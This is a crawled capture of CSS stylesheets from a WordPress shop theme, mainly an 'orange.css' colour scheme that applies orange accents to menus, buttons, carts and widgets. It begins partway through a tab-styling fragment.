.wpb_content_element.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a:focus,
.wpb_content_element.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a:active {
  color: #FFF;
}
.wpb_content_element.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav > li:first-child {
  margin-top: 0;
}
.wpb_content_element.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
  background-color: #FFF !important;
  padding: 35px;
  border: 1px solid #e0e0e0;
}


--- FILE ---
content_type: text/css
request_url: https://www.fonengineering.com/wp-content/themes/mediacenter_old/assets/css/orange.css?ver=5.1.18
body_size: 2208
content:
/*===================================================================================*/
/*  Orange Color
/*===================================================================================*/
/* =Custom Font
-------------------------------------------------------------- */
@font-face {
  font-family: 'star';
  src: url('fonts/star.eot');
  src: url('fonts/star.eot?#iefix') format('embedded-opentype'), url('fonts/star.woff') format('woff'), url('fonts/star.ttf') format('truetype'), url('fonts/star.svg#star') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'WooCommerce';
  src: url('fonts/WooCommerce.eot');
  src: url('fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), url('fonts/WooCommerce.woff') format('woff'), url('fonts/WooCommerce.ttf') format('truetype'), url('fonts/WooCommerce.svg#WooCommerce') format('svg');
  font-weight: normal;
  font-style: normal;
}
.primary-bg {
  background-color: #f27a24;
  color: #FFF;
}
.primary-color {
  color: #f27a24;
}
.le-dropdown {
  background-color: #f27a24;
}
.le-dropdown.open {
  background-color: #ee6c0e;
}
.le-button,
input[type="submit"] {
  background-color: #f27a24;
}
.le-button:hover,
input[type="submit"]:hover {
  background-color: #f38332;
}
.comment-form .form-submit input[type="submit"] {
  background-color: #f27a24;
}
.comment-form .form-submit input[type="submit"]:hover {
  background-color: #f38332;
}
a,
a:hover,
a:focus,
a:active {
  color: #f27a24;
}
::-moz-selection {
  background-color: #f27a24;
}
::selection {
  background-color: #f27a24;
}
.yith-wcwl-share li a:hover,
.social-icons li a:hover {
  background-color: #f27a24;
}
.le-color {
  color: #f27a24;
}
.navbar .navbar-toggle {
  background-color: #ee6c0e;
  border-color: #d6610d;
  border-radius: 0;
}
header .top-search-holder .contact-row i {
  color: #f27a24;
}
header .top-search-holder .search-area .search-button {
  background-color: #f27a24;
}
header .top-cart-row .wishlist-compare-holder a:hover {
  color: #f27a24;
}
header .top-cart-row .wishlist-compare-holder a:hover i {
  color: #f27a24;
}
header .top-cart-row .top-cart-holder .basket-item .price {
  color: #f27a24;
}
header .top-cart-row .top-cart-holder .basket-item-count .count {
  background-color: #f27a24;
}
.sidemenu-holder .side-menu .head {
  background-color: #f27a24;
}
.sidemenu-holder .side-menu .menu-item:hover,
.sidemenu-holder .side-menu .menu-item.open {
  border-color: #f27a24;
}
.megamenu-horizontal .nav > li > a:hover,
.megamenu-horizontal .nav > li > a:focus {
  background-color: #f27a24 !important;
}
.megamenu-horizontal .dropdown:hover .dropdown-toggle:focus,
.megamenu-horizontal .dropdown.open .dropdown-toggle:focus,
.megamenu-horizontal .dropdown:focus .dropdown-toggle:focus,
.megamenu-horizontal .dropdown:hover .dropdown-toggle,
.megamenu-horizontal .dropdown.open .dropdown-toggle,
.megamenu-horizontal .dropdown:focus .dropdown-toggle {
  background-color: #f27a24 !important;
}
#top-mega-nav nav .le-dropdown:first-child .dropdown-menu > li > a:hover,
#top-mega-nav nav .le-dropdown:first-child .dropdown-menu > li > a:focus {
  background-color: #f27a24 !important;
}
.breadcrumb-nav-holder .breadcrumb-item.current a {
  color: #f27a24;
}
.carousel-holder .title-nav .inverse {
  color: #f27a24;
}
.carousel-holder .title-nav .nav-holder a:hover {
  color: #f27a24 !important;
}
.le-radio:checked + .fake-box:after {
  background-color: #f27a24;
}
.le-checkbox:checked + .fake-box {
  background-color: #f27a24;
  border-color: #f27a24;
}
.le-links li a:hover {
  color: #f27a24;
}
.blog-sidebar .widget > ul > li > a:hover {
  color: #f27a24;
}
.accordion-widget .accordion .accordion-toggle {
  color: #f27a24;
}
.accordion-widget .accordion .accordion-toggle:after {
  color: #f27a24;
}
.dropdown .dropdown-menu {
  border-top-color: #f27a24;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus,
.dropdown-menu > .active > a:active {
  background-color: transparent;
  color: #f27a24;
}
.slider-selection {
  background-color: #f27a24;
}
.slider-handle {
  border-color: #f27a24;
}
#footer .widget .body li a:hover {
  color: #f27a24;
}
#footer .link-list-row .link-widget li a:hover {
  color: #f27a24;
}
.iconic-link:hover {
  color: #f27a24;
}
.iconic-link:hover:before {
  color: #f27a24;
}
.page-numbers li:hover a,
.page-numbers li.current a {
  color: #f27a24 !important;
  border-color: #f27a24;
}
.page-numbers li a.current,
.page-numbers li span.current {
  color: #f27a24 !important;
  border-color: #f27a24;
}
.simple-link:hover {
  color: #f27a24;
}
#top-megamenu-nav {
  background-color: #f27a24;
}
#top-megamenu-nav .nav > li {
  border-right-color: #ee6c0e;
}
#top-megamenu-nav .nav > li > a:hover,
#top-megamenu-nav .nav > li > a:focus {
  background-color: #f1741a;
}
#top-megamenu-nav .nav > li.active > a,
#top-megamenu-nav .nav > li.active > a:focus {
  background-color: #f1741a;
}
#top-megamenu-nav .nav > li > .dropdown-toggle:focus {
  background-color: #f1741a !important;
}
#top-megamenu-nav .nav > li > .dropdown-toggle:before {
  border-bottom-color: #f27a24;
}
#top-megamenu-nav .nav > li.open > .dropdown-toggle {
  background-color: #f1741a;
}
#top-megamenu-nav .dropdown {
  border-right-color: #ee6c0e;
}
#top-megamenu-nav .dropdown:hover > .dropdown-toggle,
#top-megamenu-nav .dropdown:focus > .dropdown-toggle,
#top-megamenu-nav .dropdown.active > .dropdown-toggle,
#top-megamenu-nav .dropdown:hover > .dropdown-toggle:focus,
#top-megamenu-nav .dropdown:focus > .dropdown-toggle:focus,
#top-megamenu-nav .dropdown.active > .dropdown-toggle:focus {
  background-color: #f1741a;
}
#top-megamenu-nav .dropdown .dropdown-toggle:focus {
  background-color: #f1741a !important;
}
#top-megamenu-nav .dropdown .dropdown-toggle:before {
  border-bottom-color: #f27a24;
}
#top-megamenu-nav .dropdown.open > .dropdown-toggle {
  background-color: #f1741a;
}
.rtl #top-megamenu-nav .nav > li {
  border-left-color: #ee6c0e;
}
.rtl #top-megamenu-nav .dropdown {
  border-left-color: #ee6c0e;
}
#cart-page .widget .buttons-holder .simple-link:hover {
  color: #f27a24;
}
#cart-page .items-holder .close-btn:hover:after {
  color: #f27a24;
}
#cart-page .items-holder .remove:hover {
  color: #f27a24;
}
#cart-page .items-holder .cart-item .title a:hover {
  color: #f27a24;
}
.nav-tabs li.active a,
.nav-tabs li.active a:focus {
  background-color: #f27a24 !important;
}
.nav-tabs li.active a:hover {
  background-color: #f38637;
}
.btn-loadmore:hover i {
  background-color: #f27a24;
}
.le-quantity .minus:hover:after,
.le-quantity .plus:hover:after {
  color: #f27a24;
}
.meta-row span a {
  color: #f27a24;
}
.comment-item .comment-body .author {
  color: #f27a24;
}
.product-item-holder .body .title a:hover {
  color: #f27a24;
}
.single-product-gallery .gallery-thumbs .next-btn:hover,
.single-product-gallery .gallery-thumbs .prev-btn:hover {
  background-color: #f27a24;
}
.single-product-gallery .gallery-thumbs li a.active {
  border-bottom-color: #f27a24;
}
.grid-list-products .grid-list-buttons ul li.active a i {
  color: #f27a24;
}
.grid-list-products .grid-list-buttons ul li a:hover i {
  color: #d6610d;
}
@media (max-width: 767px) {
  #top-megamenu-nav .nav {
    border-color: #d6610d !important;
  }
  #top-megamenu-nav .nav > .dropdown {
    border-color: #d6610d !important;
  }
}
.sidebar .price-range-holder .filter-button a {
  color: #f27a24;
}
.sidebar .widget .product-list li a:hover {
  color: #f27a24;
}
.sidebar .widget .product-list .price .price-current {
  color: #f27a24;
}
.top-bar ul > li a:hover {
  color: #f27a24;
}
.logo-svg {
  fill: #f27a24;
}
.owl-carousel:hover .owl-prev:hover,
.owl-carousel:hover .owl-next:hover {
  color: #f27a24;
}
.owl-dots .owl-dot.active span,
.owl-dots .owl-dot:hover span {
  background: #f27a24;
}
.panel-faq .panel-heading .panel-title > a:after {
  color: #f27a24;
}
.panel-faq .panel-heading .panel-title > a:hover:after {
  color: #f27a24;
}
.posts .post .meta > li a:hover {
  color: #f27a24;
}
.blog-sidebar .le-links > li > a:hover {
  color: #f27a24 !important;
}
.tagcloud a:hover {
  color: #f27a24 !important;
}
.owl-carousel-blog .owl-dots .owl-dot:hover span,
.owl-carousel-blog .owl-dots .owl-dot.active span {
  background: none repeat scroll 0 0 #f27a24;
}
.comment-item .comment-body .likes a:hover,
.comment-item .comment-body .likes .icon:hover {
  color: #f27a24;
}
.comment-item .comment-body .likes .dislikes .icon:hover {
  color: #f27a24;
}
.comment-item .comment-body .comment-reply:hover {
  color: #f27a24;
}
.blog-sidebar .widget .recent-post-list h5 a:hover {
  color: #f27a24;
}
.sidebar .product_list_widget .media-heading > a:hover {
  color: #f27a24;
}
.sidebar .product-filters .widgets .widget-title,
.sidebar .product-filters .widgets .widget-title + ul > li a:hover,
.sidebar .product-filters .widgets .widget-title + ul > li a:hover::before,
.sidebar .product-filters .widgets .widget-title + ul > li.chosen a:before,
.btn-add-to-compare:hover > i,
.btn-add-to-wishlist:hover > i,
.logo-text,
.product-categories li a:hover,
.yamm-content h2,
.yamm-content h3,
.yamm-content h4,
body .tp-leftarrow.default:hover,
body .tp-rightarrow.default:hover,
.post .post-title > a:hover,
.posts .meta > li > a:hover,
.page-links > a:hover,
.page-links > span,
.post-entry .post-title > a:hover,
.single-product-wish-compare .button-holder a:hover,
.btn-action-link a:hover,
.product-subcategories-list .product-category a:hover h3,
.entry-content .shipping-calculator-title .shipping-calculator-button:hover,
.mc-breadcrumb > li > span > a:hover,
.mc-breadcrumb > li:last-child > span,
.panel-group-faq.style-2 .panel-faq .panel-heading .panel-title > a,
.blog-sidebar .widget .menu li > a:hover,
.blog-sidebar .widget > ul li > a:hover,
.sidebar .widget_layered_nav ul li > a:hover {
  color: #f27a24;
}
.page-links > a:hover,
.page-links > span {
  color: #f27a24 !important;
  border-color: #f27a24 !important;
}
body .tp-bullets.simplebullets.round .bullet:hover,
body .tp-bullets.simplebullets.round .bullet.selected,
body .tp-bullets.simplebullets.navbar .bullet:hover,
body .tp-bullets.simplebullets.navbar .bullet.selected,
.jp-play-bar,
.jp-volume-bar-value,
.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a,
.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a:hover,
.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a:focus,
.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a:active,
.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a,
.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a:hover,
.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a:focus,
.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav > li.ui-tabs-active > a:active,
#scrollUp {
  background: #f27a24;
}
.header-1-primary-navbar .navbar-nav,
.posts .post .date-wrapper .date {
  background-color: #f27a24;
}
.widget_price_filter .ui-slider .ui-slider-range {
  background-color: #f27a24 !important;
}
.widget_price_filter .ui-slider .ui-slider-handle {
  border-color: #f27a24 !important;
}
.commentlist .bypostauthor .comment-body {
  border-top-color: #f27a24;
}
p.demo_store {
  background: #f27a24;
  border: 1px solid #d6610d;
}
